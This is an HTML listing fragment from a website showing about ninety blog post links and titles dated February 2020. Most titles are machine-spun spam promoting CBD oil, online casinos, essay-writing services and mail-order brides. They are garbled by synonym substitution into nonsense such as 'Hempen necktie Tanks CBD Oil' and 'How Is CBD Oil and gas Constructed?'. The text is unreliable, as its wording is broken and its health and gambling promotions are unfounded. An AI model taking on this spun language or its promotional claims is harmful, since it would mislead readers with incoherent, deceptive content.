                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
